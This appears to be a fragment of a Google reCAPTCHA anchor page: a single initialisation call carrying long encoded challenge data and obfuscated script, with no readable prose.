      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HTfCssO9w5lawrnCjXAJZRTCjHPDjMKmw7jCpcKlGMKIw6pwFMOlw4bCkcO8dRXDll3Ci0ZKwpvDpibCpMKvDydfKUvCj8OCSMKHbBjCkgvCnMOxwpM4wo/CswPDhnhtw6HDnmfCoDjDoMOdTsKfwqzDjEcYH3/[base64]/DnMO3LxpEJsKQwpV0WsK2w5fDh1A1N28CXsO3fMK2wpnDvMOZwpQCw4XDghbDqMKlwq89w51Aw7wdTUjDj04iw4vCmnHDi8KsRcKkwosGwoXCu8KTWMOQfMKuwqNYZEXCtCZtKsKWasOHEMKvwqYQJE/[base64]/CnFvClWZ2HDtpKGBXe8KzERR/w5HDuMK1HT8VOcO2Mi55woHDssOMwopRw5TDrlnDtjzClcKtJn3DhHMdDGZ3HUg/w6Maw4zCoHbCt8O1wr/CgFERwq7Cg3sXw77CowE/LjvCnH7DscKbw6syw47Cj8Odw6fDrsKdw71nTw8XPsKBHkAsw53Co8OIK8OHFMOSBMK7w5LCpTQvA8OwbcO4wpRcw5rDkwzDgxLDtMKbw5XCmmN9K8KTH3haPQzChMOLwqcGw6rCvsKzLl/[base64]/DgyfDhcODfsKLTD9SV0XDpMKOBcKbw7zDhMKGwr5Aw4bDjzgCKmfCtw44YXQAImcPw5MXKMONwq5zODTCuCXDo8Orwqt/wpdAAcKtFGHDozkcYMOuR0MDw4rCmcOlQcKvcyR3w7R0Jl/[base64]/w7pZwrzCicKawqoOMMOuw5/[base64]/DsGJMEWB6w6DDtcKOAsOkecKxw7A4woPDi8KlIMK+wrMFwoPDhTI+QSYtw43DhEEjMMO2w6NRwr/DgsO5YjxdIsKoPivCpV/DvcOsDcK3PRjCp8O0wrDDozHCi8KSZjElw7NYYxfCt2g3woBSHcKYwrBGAcOTTR/CvEB+wosPw4bDp05awq5eAsOHfGrClCLCm0t+J2ZTwr9Cwr7CmWNrwqx7w4leSgPCpMOaNMOdwrHCu2oUSSpAMyXDjMO+w7jDrcKaw4JpTsOUR1RewpDDpyR4w6rDj8KrOz/DksKMwqAmAmbCrTV1w7gEworCsGwcdMOnbhNjw5wSKsKuwos+wq9rd8O+a8OYw4B3KQnDjGDCm8KgAcK9PsKWHMKVw7HCjsKAwqMSw7bDm3skw6LDoQTCsUVtw6E9PsK9OA3CuMOiwoDDkcO5TcKTdsK7M3scw4NKwoMDIsOhw43Dq2vDiht1G8K4G8KQw7bCncK/[base64]/[base64]/w5tBw7Yxwq/CpSLDjU7Dm8K5D8K3w7dGwo3DocOmw5bDoX0bMMK/[base64]/CpcOBa1R9IA5QPF86wpDDtX9kXMOUwpItwqpjfsKvKsKkJsKvw4HDtsKCB8OvwprCscKIw48Vw5UTw7I0C8KLcDhFwpTDpcOkwo7Cv8OqwqvDvnXCo1/DusOtwqcbwpzCicKgE8O5wopbDsOFwqHCgkAdEMKxw7wkw5gxwoHDocKHwoNnCcKLCcK8wqnDuw7CuEvDrVZQRQ0iOG7CtMONBMOoJ2xNZVLCkHBdMDhCw7slTArDoxAAfR7DsxFmwrx/[base64]/DxLCq3o2wr7CigTDiTVYw7p9R8KlMXNAwprChcKEw43DkcKJw6fDjUJPL8Kuw7rCm8K/L2ZUw5zDpmB+w5vDukpVw4XDvsO/FSbDoTfCisKbD0Nxw5TCncO1w78xwrnChcOLwqhew4fCiMK/BUBCKygKNcKdw4zDqXk5w6UME2TDncOyZsOkH8O5UR9IwpbDjDt8wp7CkD/Dg8OSw7cRQMO/wr49T8Okd8KNw6tUw5nDqsKldhLChMKjw5HDjMKYwpTDu8KERR8TwqcCTXvDr8KTwrrCpsOqw6vCl8O3wpLCvnfDhFkUwrHDu8K/FjZYdT/Dvh5rwpTCsMKUwoTDqFPDocKtw6hBw5TCjMOpw7BGdsO8wqrCjhDDsm/DpHR0LRbChEsbSS86wpFab8OIdB8ccinDvsOaw49fw452w7PDjyLDpmjCscK5wpfClcKVwqgnKMOcScOzN2InF8O8w43CsiFwH3/Dv8KpfVfCicKNwo8gw4bCsQ7CjGnCjHXClU/CgMODScK8DcOUO8OnQMKTEGg1w4cCw5AtScOvfsKNDnt8wozCt8KtwrPDjCRrw7wmw5XCkMKewo8AEcOaw4bCpDXCvVrDsMK6w7dLbsKowr1Nw5TDi8KBwp/Cgi7CvBolM8OCw55ZbsKbM8KNYmgxRm8gw5bDr8OxZ3EabcO8wrg3w5wRw582B20WH2hTP8KgS8KUwq3DtMKyw4zChX3DhMKEE8K/DcOiBsO2w7rCmsKhw57CjxjCrwwdHWpoa3HDm8O+fsO+IMKvA8Kww514Oz9vRDfDmAnCp1UPw57DlC89csOUwobDocKUwrBXw6J4woLDq8K1wrrCpsOMLsK2w5bDk8OUwrYoaS7CicO2w7LCpcO/F2fDrcOuwpDDnsKLOzjDrQB+woRQIMK6woDDnCNgw64tQ8O6bnQ/Z3hnwpHChEwGJcOyRcK3DUU4dURFJ8OGw6rCscKwcMKQISdqBU/CgywLUT3ChsK1wrTCimfDnVTDssOxwprCpSHDiwDDv8OwFMKuNcKfwobCqcK5PcK7TMOlw7DCvgPCgWfCn3kQw6TCrsOtCSh1wrfDkjxUw6Mkw4k3wql/F1tswrICw4w0DjhiZ2zDo1nDnsOqWDZtw7VaRlTCumAGcsKdNcOQw47CpyrCgsKSwq3CpMO8fMK4GjjCnwpyw73DnknDvsOaw5gOw5XDuMK4JynDsRYywpbDhAhdUzTDgcOPwoEgw6PDlBlBOsKAwrpowq/CisKpw4DDtGEkw6LCgcKSw799wpZ2IsOCwqzDtMOgMsKODcKUwoDDvsKhw5V5w4TCisKcw5BxSMKKTMOXEMOqw5LCqmvChMOUAhjDt1HCnF4zwqTCjcOuL8OewpQxwqg7I340wqEbT8KywpEQf0cWwoMywp/DqVrCt8KzRWVMw5XCjGlKBcKxw7zDkcOawrvDpyPDtsK9Uy50wrbDlEtYMsOywp9bwoXCoMOqw5Viw4tKwqTCr1Z9WgTCiMOKIiVEw7/[base64]/NsKhw4vDpAfDmcK7w45xw5XDuRDCjMKIQsOPXMKTdFxpLWAZw5BqanDDs8OscHQfwpfCsHB9G8OAJH7ClQrDti1wF8KpHXHDmsOEwr/DgX9OwrLCnChIOMKSMlkVA1TCmsOxw6VTJizCj8O9wrLCocO4w75Uwr3CuMOvwo7Du27Cs8Kzw5vDrw/Cq8KNw4HDvcOEHGXDo8KQEsOEwqppWMOtGsOdTMOTHWgsw64YRcKsTUzDnVHCnE3Cj8OROU7Cjn3DtsOdwpHDhRjCsMOBw6lNP2grw7VVwp40w5PCgsKXUcOkdMK5ITvCj8KAdMKAQx1EwqHDvsKdwoXCvcKAw6/DnsO2w55Iwr/[base64]/MjTDk8K3wq/Cp2zDpkw4w4t7GmHCmsOZw4oaRsK0CsKeAFVjw7zDmlYxw5FFOFnDi8OFDEZVwrNxw6TCqMOYw6wxwrjDscO3ZsO7wpsRRVsvEWBufcOtDMOowpgVwo4iw7AfRMOCcht/BCM7woXDtTDDgsONBhJbX1kSw4HCjkREQWZjKUTDtXrCjwkWegQEwpbDmA7CuCJCJnpVUwM3MMKvwogoXQ/[base64]/DicKKwoDDkExodFgMwrkUwoXCmDUKw6MSw68ww5bDocO1AcKGU8OBwrDCiMKFwozCjU96w5DCpMKPQkYgFsKGOhjDoirClwTCu8KKdsKbw53DhsO8SFTCuMO6w4ojO8KMw7XDuXLCj8KHN1vDvm/CmCHDtXTDn8OawqlLw6nCui/Cglgcw6gKw5hYM8KmVsOCw6xYwqZ2wr3Cs1nDtUkzw4PDoyvCvgzDkB0uwrXDncKew4B1ewLDkxDCj8KEw7Bmw4nDo8Kxw5XCnwLCg8OTwqDCqMONw5kKLjTDsnXDjiwtPGzDqEoPw7kcw6HCmiHCmW/Cm8KLwqPCpg8BwpLChMKQwpsJRMOxwqpFMkvCgkojT8KIw5UIw7rCj8OWwqTDvsOxHgPDrcKGwojCsTvDqMKnOMKvw6DCtsK8wpvCtT42OcOuZn5cw5hywogpwrQGw7xlw5/DvlhTEMO4wpEvw4NUJDQ+wp3Cv0jDuMKDwr3DpDjDj8OTw7bDusO7dWoJEhZSLmUjLMKdw7HDvcKxw68uDgcXM8OTw4Uibg3DsQsaYkDDmX99GW4Cwr/CvsKyATtbw6hIw78gwqHDiGLCsMOoGUXCmMOuw4Zcw5UCwpF+w4nCqiB9NMK2YcKwwplbw541GsO+TCkuAVbCmjTDrMOZwonDvWF5w4/CsGDDlcK4U2nCksOfMcOkw5sVK33Ci0ACQU/CrsKtZsOcwoAgwrRrLDNJw5bCvMKTD8KmwoVew5XCm8KQVcKkdBsww7wMbcOUwrXCuTPDscO5UcO0DGLDoSctGsOOwqBdw7XDkcObdlJ8KiBnwrlewq0ISsKRwpwtw5TCmhxAwp/CkQx/[base64]/[base64]/[base64]/CucOdYcOFwrIVw7zDksK5MQ3CksKUX8OJWSZSW8OjInHCrxQ0wqfDvyLDun7CtHLDhmLCrWoYwp3CvyfDiMOnZhgVMMOIwp4ew6B+w6TDhihmw4Z5HsO8UD7CisOIacOeRm3CihzDpAkbGjcJGsOjNcOZw48nw45bO8K/[base64]/CoiHCgw5nw5FpRlXDu8KcYsKdwodrW8K1fMKDHFPCn8O0TMK6w53ChMKsOVxBwoZWwrHCrjdKwrDDmB9vwonCp8KYL2dyDQUBC8ObSXnChjhbWw5YMhbDsHLCnsOHEWEnw6t2NsOjLcKeccOjwpdXwpPDj3N5Ei/ClBRdUxVuw5YMaQ3CvMOPNUXCkClJwpUbGywDw6/Dt8OJw4zCtMOmw5Usw7TCvQhPwrXCjcO2w4XCuMO0ay1lPcOARh3Cn8K/M8OTCDfCgRgxw7vCtMODw4HDlsK7w7MLfMOLPTzDocKvw6orw67CqzfDn8OpeMOpJ8OuZsKXZG1Qw7duLcObD37DmsOaJRPDrWnCnhtsQ8KFw7NRwrhXwpkLw496wrQxw5oFNw8gw4RTw71/dE/DuMK0B8KQKsKeGcK3E8OvY27CpQ84w7UTdxnClcK+MVNVGcK1SR7DtcONY8OTw6jDpsKpWRzCl8KyARfCoMKMw6/ChsOzwpE1dsKVwpU2PSbCoirCqBnDusOIQ8K5MsOGZ2gHwq/DiwFdwonCqgh9AsODw4Y2DyUyworDj8K5IcKKJUwoaTHCl8KGw5pPwp3Dm3jDkAXCnj/Dgj9SwpzDgMKow78wPcKxw7nCpcK6wroQQcKNw5bCksKQEMKRVsOvwqQaER9Gw4rDu1rDh8KxbsODwphQwo5ZIMKldsOEw7Zgw7EuVFLDoBFvwpbCtVoVwqZaFiHDmMKjw5/ClEzCijVlesO4XCPCqsOlwpzCoMOgwrDCglMGO8OuwqUzViXCksOPwoI5N0skwoLCncKtCMOnwphediTCn8K/woEZw5JRasKew5LCvMOFwpXDj8K+aHLDt2R9E1LDgBQIRygVS8Ouw7ZhTcOyR8KjZ8Kfw54hUcKGw70pbcKfLMKaXWQxwpHCjsK7d8OzcT8bY8OfZ8O0wqHCnDkEFj5tw5ZGwr/CjsK5wpQCAsOfRsOkw602w7zCqcOTwp9mMMOUe8KdGnPCv8O3w4Mbw692P2hkPcKCwqA+w4QKwpkPccKOwpk0wrsfMcOoOcOIw6ADwrbCr3bCjcKmw7bDpMOwCgc+c8KtWDjCqMKSwoI1wrzChsODMMK/[base64]/N8O8wqHCr8K+wp0gw5VWVmrDn8K7DDhcwqXCvcOswqvDgcKCwoZdwq/DsMOUwpISw77CqsOFwo/[base64]/ChsK3KsKAwpvDhsKvdT8xCSLDjVFVJ8K6wrYDWXUZO2TDkEPDrMKzw4Mtd8K9w78XasOIw7PDocKgVcKFwphqwqFwwpbCpWXCvDPDjcOWI8K/eMKVwq/CpFZaaSo2wpfCjMKDb8O1wp8Sb8OJezfCuMKDw4bCkQbCjcKmw4vCp8OGHsOSMBgPZ8K3NwgjwqxQw7LDkxdrwo5kw7E/bCfDv8KEwq96VcKlwozCvC1/bsO4w4jDpl/CjWkNw4gcwro8J8KldjsUwq/DqsKbE11cw4k+w6XCqhtjw6PCoiYXdkvCmy4CesKRw7rDg2dHL8OAbWwUEcOqGjhRw4XCncKxUR7DmcOgwqfDoiIwwpHDvMOBw6Q4w4jDmcO4ZsKNPj8qwrHDryDDiG07wq7Ckwl8wr/[base64]/CiMKYAFPDqkLCucO2wrPCtsOnFcKvZcO8CMOFEcOiw6jChMOXwo/DiUstMjw1TGsRWcKEBMK+w6fDrcOpwo9ewq3DsHcsOsKPQD9mPcOjfkNJw6Qdw7c8FcK8RcKoKMKnL8KYPMKGw6pUfkvDicKzw6o5a8KDwrVHw6vCgHHClsOdw6PCg8KLw6/CmMOcw7wLw4l0Z8ONw4R+akjCusOKAMKgw744wpbCiwbChsOww4nCpTvCicOYRi8Qw7/Djw8PVx15RRUXaD5Gwo/CnEdGWsOQY8KDVhtdfMOHw6XDuUoXRWzCvVoYQ3VyE1PDviXDsyrClRfCi8KwBcORR8KIE8KiJMOfT2c3EzBRQ8KVKlQnw7DCrcOLY8KgwqRqw742w5zDhcOzwrs2wpTDqDjCksOrGcKAwpl8HT0KPAjCuh8oOD3Dqy7CgGEMwqUSwp/[base64]/[base64]/DjsOmw7LCscOVw40Uw57CjMKNe8OZXMOSAFHDu3jCoMKebTDCscOzwovDi8OJG1M7aGEAw4hYwop6w49Hwph0CUzCuT/DuxXCpU4zfcOuFBYdwo4gwpzDlQHDt8O1wqx/acK5Tn3DqxjCnsKoXlLChUPClBAyY8OoByIEaFfDvsOjw60sw70/[base64]/DkcK7VsKBbsK5w7VTw6rDhS4kw5fDk8OMworDqV7CscOsTcKJAWNkMjYJV0x4w61YbMKJLMOKw5bCusKFw4/CvivCqsKeUmzCiHDCk8Ouwqc3Ohcbwrl6w7BOw73CrMOVwoTDj8KRZMKMIz8Zw64gwpJJwrg9w7rDnMOHVS/CsMKRQlfCijrDh1nDm8OlwozClcOpasKBDcO1w74xDMOqIMK/w4M1Tl3DrHzDmcO2w5LDnn0tOcKzw58lTWMjeAA0w5nCmX3CiFt/G3TDqXTCgcKPw5fDtcOQw5vCrURhwpnDrHXCv8O/wo/DqFcaw61KBsKLw5PDjUE5wobDm8KEw5trw4fDoHfDvVTDjnDDnsOjwpzDqirDpsKhU8OpFwrDgMOmb8K3LyVwSMKhWcOpw7fDisOzW8K/wrbDg8KPBsOBwrdFw6rCjMOPw492SkXCnsODwpZ7fMOYIG7Dv8OaUR3Csgx2f8O8B3TDvCkXGMOjCMOlb8KrBUIkeTABw7rDj34twpYPDsO0w5bDl8OFw7BHw65Fwo3Cv8OlCsOPw4N3RArDvcOZDMOzwrkyw6g4w6bDosK3woc4wrLDhcKWw7ljw6/[base64]/BFEhPTrCiD9Fwr3CkMK5PUIuwoF3MsOgw7PCvh/DnSsrw78tOMO/FMKqBCnDvwvDqsO+wpzDp8KwUD8+cF5fwpEaw4ABw7vDu8KGIWDCr8Obw6hrCmBjw5BcwpvCgMO7w79rOsK1wpvDmjbDry5aeMOLwo1jGsKnYlbCnsKGwoVbwpzCusKkaR/DmsOwwrgFw74tw4LCvAwNfcK7NRNsSmTDgcKpeh04w4PDrsK6I8KTwoXCkjo5O8KaWcKAw6fDj3gLRFLCiTlnXcKnH8Kpw7xdOkHCjcOhEn1kcB5RYBlZDsOBL2TCmx/DlFszwrbDnnZUw6NgwrnClz7DlzhNGGfDvsOAcGDDjXEAw43DgmLCvsOzSMKhHThjwrTDvm7Co0N0wqfCo8OZBsKRCcKJwqLCusO0Xm1yN07Ch8KyBTnDl8KpCMKic8K+Vj/[base64]/CgmxuCMOgCmfDuh1BOsOqRMOBwp4IOsORUcOgTMKaw4F3cAgPZhXDs1DCkhvCq2J3I07Dv8OowpnDmsOaGDvCmT3Dl8OwwqnDqybDs8ONw5ZjWTDCmVtMCVrCj8KoaWFuw57CocK6WFNhEsKNYGrCgsOVSkjCqcKXw7ZCcWF7HcKRO8KfAUphdX/Dj3bCnwMRw5nDoMK1wqpKfx/ChnB+N8KUw6LCmzDCoF7CrsOba8KgwpoBAsK1G1FQw65HKsOfNT99wqvCu0gge0B2w6zDvFAOwo01w64OdwEXTMKgw6s9w4xkSsKLw7oaLsKfKMK4KxjDjMOzYQFqw5nCgsOvXCoEdxTDjcOvw65pB28Iw7Ygw7XDpcKPeMKjwrgbw4rClF/[base64]/wo/CgsKfw7VsUMOPFRYTw5t5UVXDjcORw6xCAcO/Lx0Mw6LCq3E/W09nW8KOwrbCsHhcw4EhesK/AsOmwpPCh23DlDPCvMODRMOrRC/[base64]/DjsKMwr5pwpMDYsK6EcKZTT53w7nDkcOVw6fDoX7DgwIJwrzDiX4mHsOFA2YXw50EwpN1Cw7CoENJw7cMwqXCl8OOwoDCo2s1NcKcw5/Dv8KnD8OZacOUwrAVwrvDvsOFZ8OUPsOwa8KWLBrCnj9xw5LDusKEw7nDgDbCo8O/w7JvF0LDuXNww7hkZlfCnCHDpsOlekF8TsK5DsK5wpDDrgREwq/ClBjDol/Do8O8wodxaVnCksKcVDxLwrI3woI4w5/Ci8Klb1lCwobCu8Opw6hGTHLDrMOGw5DCmE5bw4rDk8OtBhlqc8ONPcOHw7zDuinDosOTwpnCrcO9GMOPRsK7LMO3w4nCshbDt21UwqXCo0RRAA5zwr8DcmM9wonCrUnDr8K5FsOQb8KOSsOOwqvCo8KdZ8O/w7nCv8OSZ8Kww4bDn8KeACDDpAPDmFPDlz55cDA6wobDmy3Cu8Oqw4XCsMOuwqZuNcKVwrNtEjhXwpZ3w4IMwqDDsnIrwqLChT8OGcOfwrDCosKKbkrDlcOBLsOeMsKeNw4tSWPCtcKwXcKpwqxmw4/ChysPwqINw7PCnMKjS3hQcTAAwrXDsDvCvn/[base64]/CihoHWcONw7jDlmfDksKYPx3Cqz5iwpTDuMOBwq1Fw6Iwc8ONwqLDvMOUfUt9axvCkAYLwrw7wp99PcK9w4rCrcO8w6QEw58IZz9KSVvDksKFfFrCnMOQYcOADgTDnsKPwpXDqMOYHcKSwpQiVVUewqPCusKfVFfCncKnw7/[base64]/Zk8AUsKRwpjCmcKewqlfw5hqw7duwpBBwocLw4lbW8KgAUUXwpPCqsO6wpvCiMKrajEjwrPCqcKMw4tfaXnClcOLwqBjbcKXcBZUEcKPJCpCwphlL8OWIC5eX8K1wpl8HcKWRTvCnV42w4dBwrnDvcO+w7rCgVjDosKrOMOiwrXCu8KYIg7DtcK/woXDiQDCsWQtw7HDpxkpw7VjTRXCscK3wrXDgWHCj07ChsKuw50cw7g2w41HwoUmwrfDim0ZAMONMcOKw6LCphVIw6Rxwop/[base64]/[base64]/[base64]/DmkLDmsK4wrnCniw2SsOvw49fw7zCgjvDsMK9w7oxwp8qKG/DmTx/YgPDmsKiecK+RcORwqjDoDN1YsKsw5d0w6DCoVMoWcOgwr4lw5PDpMK/w7R/wroYPy5Uw4QtKz3CsMKgwr42w6fDuT4LwrQAEyZLWnXCnUNjw6fDnsKRasKlC8OnU1nCgcK7w6nDt8KBw7Rawp1aPjrCowPDjRJnw5XDlHl7FGTDr21eUB5sw4vDksK1w59Ww5PCjsKyGcOdGcKbO8KIOkVNwoTDhyLCqx/[base64]/[base64]/[base64]/[base64]/[base64]/w5rChsOkw5TDuMKaLGPDv0rCsWXDql3CqcKkMG/Dj1UaX8OZwpsIM8OBGsOmw5Qdw7zClVzDkwEEw6vCh8Oqw7oIQ8OoYzcQFcO9GETCpSPDg8OSNyRcI8KmQiZdwoFvPjLDqk0+IFLDpcODwrVAaUfCv0jCpUzDpzQTw7BXw7/[base64]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[base64]/HsO9wq3DgElpwo9ow4AISsKnVAjDk8Kdwr/CjiLDusKOw4zCoMO1ZygHw7bCpcKbwpLDm3xFw4pdbsKgw4EsLMKIwpNLwqdVf0FbW3DDryR/SmtVw69Ow6rDv8KiwqHDmRRTwrtOwqZXHlAkwpDDsMORXcOMccKzKsKLTnVFwpFgw5vCgwTDqRvDrm0mPsKJw7xaB8Obwokqwo/DgwvDhGccwqrDg8KIw6jCqsO2X8OXwpDDosKawq5uS8OvchFWw63Ci8OGwp/CjmgvKD0hWMKZH3vCgMOWE3zDiMKSw7PCocKMw5rCvsKGFcOKw4bCo8O/VcK+ZsKowqM4EUvCg1tMZsKIw4bDl8Ksd8OCQMO2w4FkEmfDvBnCgSpgClBUeHguGgYHw7JEwqICw7zCucK5I8OCw47Dp1ExOH8ZAMKkVQfCvsKIw7rDlsOlbFPCj8KrNmDDtcObM3zCp2Fxwq7CqC4NwpLDlGlHe0jCmMOxSGxaTD9Aw4nCtUNAFw8/[base64]/Cn8KvGzbCpiHDozsZT8KWRcK9woNswoHCm8Ofw5HCr8OYw4doBMKPwrVrGsKDw6vCp27CocO8wp/Cnltiw63CiU7ClCbCocOsYwHDgjNcw7LCuCxhw4fCpcK3woXDgxXCmsKLwpRgwqTCmHPCicK/cBh4w5DCkzDDq8KgJsKFf8OwajDCn3Ayb8KcfsKxWQrCl8Oow7RCH1fDoV01Z8Kdw7DDhcKYQsODN8OkbcKVw6XCvGzDvRLDocKLQMKnwpNawp7DngxgfE/[base64]/CsMK0w5PDpcOiwr3DgVfDisOTwpTCrUrDj8OTw4bCrMKZw7F1ODfDnMKOw5XDh8OpGhMcKU3Dn8Olw7YbasOkU8OVw5ppZ8KGw7NjwpbCpcOWw43Dq8KBwpbCp3XDqn7CrwXDmsKlYMKxcsO8R8OWwpnDhcOQC3vCsmBfwrwiwrAzw5/CtcKiwo1qwpPCvnMwUHoewrwsw6zDrQvCp0p6wrXCoVp1K1zCjn5Ywq/CvzPDmMOpZExiG8OYwrXCrMKzw4w0PsKdwrXCqDTCvzzDo1Mjw6RDT1g6w6xAwoInwocMOsKrUxTDrcOEdiTClDDChwTDuMKiZygswqfCp8OOU2fDrsKDXsKYwqcYacORw7w2Q11LWRMZw5HCuMOpIMKow6nDjMKgQsOHw7RvFMOYF0rDuW/DrzTChcKRwpTCtgEUwpN0OsKfNMK/DcKZGcOMXjTDj8O0wrULNDbDgzFnw5XCpClkw5FrXH5Cw5ozw5law57CpsKARsK6em0rwq8WS8K8wpjCkMOwSWnCt2YLw6M+w4DDtMOSEmvDg8OMWlrDosKCwrrCr8O/[base64]/CqcKiDlrDt8KoeMOzEMKSACzCv8O3w4zCtGhpbX7DlcOQBcKPwqgEZ23DsnpAw4LDnD7CpyLDusOQd8KTR3bCgxXCgT/[base64]/w68Ow40BWsKSwrbCowdZGMKOfsOsw4XDicKzF1XCu13CqcOvGcOFXmfCvMOHwr7DhcOCZVbDmUBQwpBtw4nDiXl5w48qXQ7CiMOcDsKLw5nCkWETw7t+NQvDlRjCqgpYN8O6AkPDmmLDkBTDssKHScO7LF7DrsKXNH8yKcKreWPDt8KjDMO8MMK8wqNpNSbDqMKeXcO/O8OZw7fDhMKcwrzCqV7CnQYLHMOiYmTDocO4wq0NwobCjsKfwr3DpTMPw549wqfCq0rDtRRbBAtRF8OKw5/DqsO8AsKEScO3TcOgVSNBRj9pBcOvwq5rXyDDisKjwqXCoEIkw7LCp3pLL8KkdizDjsK7w5zDsMO9XDBtDsKFQlzCrSk5w47DgsKFcMOdwo/CsivChzrDmUXDqh3CjcKtw7XDmsKww6Igw7rCllDDqcK5ZCJ5w6cmwqHDk8Oowr7Ch8KBw5ZuwpHDr8O5MHXCvXnCk0x5F8ODbcOUAWlVMxTDjEESw5EIwobCq2Adwok6w7VlAxPDrMK2wqTDl8OWb8OtH8OMQ3LDr1DCgXjCoMKKIV/CvsKaDA8gw4bCjkTDjMO2wobDoA7CpBoPwpRBYsKVZnYFwqQnYD/CjsOlw7Blw68weHLDvFhhw40bwpnDsDTDocKpw4dKDh/DtCPCoMKiC8OEw5dRw6YGE8ODw5PCvHzDnQPDh8OybMOlSlTDgkQNDsOoZBcSw6nDqcKiDUTCrsKywpl4Hw7Dt8Kzw6/DpsO5w4VIQl3CkQrCncKwFjgKP8ODH8Kmw6TCu8KwXHMewochw6rCqsORacKWBMKhwrE4S13DkGA+RcO+w6UQw4vDoMOra8KYwqjDsyNFAm/[base64]/I8OIAsK7w45tRRTCvUMyLsOUwo0uwrvDp2bDiE/Dj8O3woXDiWzCisK6w47Dh8KjSXRvKsKewrDDrsKxE1PDrnnCoMKcXnnCu8KcW8Okwr7DnUDDk8O3w47Crgx/[base64]/wpXDly0hwrM8FSB/[base64]/[base64]/c0nCj8OSw7oufHwewqPCjDzDokN3DHVOw6HCshwnfmYeAiDDo04Bw7TDolLChwTDncKjw5jCnn89wqBsV8Oww5LDk8KowovDomkgw5t5wojDpcKyGnAFwrTDrMOawo/[base64]/[base64]/[base64]/OsOgRcKcw6XCjMOFwrnCncO4w6c2cG3Ckl9uLypuwrx9AMK5wqFKwrJiwrjDp8KMTsOAHT7CvkDDnxPDucOpT3o8w6jDtcOzBE7Dhkk9wp/Dq8O4w7bCsAoLwpYaXTLCi8O7w4R/w7o2w5kLw7PDh2jDucOJZXvDu0glChDDrMO0w6/CtcK9a1dPw4nDrcOswqR/w4EGwpN8OiTDjlDDmcKSw6fDj8KVw7cLw5DCpkTDoChhw